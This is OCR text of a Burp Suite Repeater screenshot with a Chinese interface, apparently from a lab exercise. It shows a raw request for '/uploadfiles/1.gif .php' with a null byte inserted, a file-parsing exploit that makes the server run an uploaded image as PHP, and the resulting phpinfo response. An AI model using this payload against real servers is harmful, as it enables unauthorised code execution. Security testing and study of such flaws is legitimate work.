 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZha...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:8080 ?
请求
Raw 头 Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1Host: 192
3 2e 31 36 38 2e 33 2e 36 34 3a 38 30 38 30 0d 0a .168.3.64:8080
4 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Agent: Mozi
5 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 lla/5.0 (X11; Li
6 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 37 nux x86_64; rv:7
7 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 8.0) Gecko/20100
8 31 30 31 20 46 69 72 65 66 6f 78 2f 37 38 2e 30 101 Firefox/78.0
9 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 Accept: text/h
a 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f tml,application/
b 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 xhtml+xml,applic
c 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c ation/xml;q=0.9,
d 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b 71 image/webp,*/*;q
e 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e =0.8Accept-Lan
f 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 65 6e 3b guage: zh-CN,en;
10 71 3d 30 2e 37 2c 65 6e 2d 55 53 3b 71 3d 30 2e q=0.7,en-US;q=0.
11 33 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 3Accept-Encodi
12 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip, deflat
13 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 eConnection: c
14 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e loseUpgrade-In
15 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
16 20 31 0d 0a 0d 0a -- -- -- -- -- -- -- -- -- -- 1
响应
Raw 头 Hex HTML Render
PHP Version 5.6.30
System Linux 9db334e736ba 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 1
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pcre-r
'--with-fpm-user=www-data' '--with-fpm-group=www-data' 'build_
'-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
完成 85,373字节 | 4毫秒